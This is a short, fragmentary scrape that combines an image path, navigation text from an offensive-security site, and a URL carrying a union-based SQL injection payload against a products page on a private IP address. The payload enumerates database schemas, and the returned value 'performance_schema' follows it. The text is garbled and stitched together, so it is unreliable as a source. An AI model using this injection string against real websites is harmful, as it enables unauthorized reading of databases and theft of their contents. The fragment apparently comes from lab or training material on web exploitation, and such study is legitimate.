 http://172.16.6.76/products?id=' union select 1,schema_name,3,4,5,6,7 from information_schema.schemata limit 1,1-- -
Forums Kali NetHunter Exploit-DB Google Hacking DB
Login
PREMIUM COLLECTION
performance_schema